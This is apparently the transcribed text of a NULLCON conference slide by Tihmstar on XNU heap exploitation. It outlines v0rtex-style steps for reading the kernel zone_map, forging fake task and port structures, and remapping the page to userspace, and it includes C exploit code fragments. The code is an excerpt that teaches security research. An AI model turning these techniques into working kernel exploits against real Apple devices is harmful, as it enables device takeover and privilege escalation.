 NULLCON
INTERNATIONAL SECURITY CONFERENCE
Continue v0rtex style
• Read kernel zone_map address
• Update faketasks zone map
(we didn't need this before)
• Use that fakeport/faketask to
remap page to userspace
(for safe port/task updates)
• Important for v1ntex,
not so important for v3ntex
kptr_t zone_map_addr = kread64(OFF(ZONE_MAP));
printf("zone_map_addr=%p\n", (void*)zone_map_addr);
ktask_t ktask = {};
ktask.a.lock.data = 0x0;
ktask.a.lock.type = 0x22;
ktask.a.ref_count = 100;
ktask.a.active = 1;
ktask.a.map = zone_map_addr;
ktask.b.itk_self = 1;
kport.ip_bits = 0x80000002; // IO_BITS_ACTIVE | IOT_PORT | IKOT_TASK
kport.ip_kobject = targetVoucher.iv_port + 0x100;
kport.ip_requests = 0;
kport.ip_context = 0;
LOG("kport.ip_kobject=%p",(void*)kport.ip_kobject);
//write to kport
{
//read pipebuf, update ktask, write pipebuf back
}
LOG("remapping fakeport");
vm_prot_t cur = 0,
max = 0;
mach_vm_address_t shmem_addr = 0;
kptr_t base_shared = targetVoucher.iv_port;
ret = mach_vm_remap(self, &shmem_addr, pagesize,
0, VM_FLAGS_ANYWHERE | VM_FLAGS_RETURN_DATA_ADDR,
real_port_to_fake_voucher, base_shared, false,
&cur, &max, VM_INHERIT_NONE);
doassure(!ret,{
LOG("mach_vm_remap: %s", mach_error_string(ret));
});
NULLCON
XNU Heap Exploitation:
From Kernel Bug To Kernel Control
- Tihmstar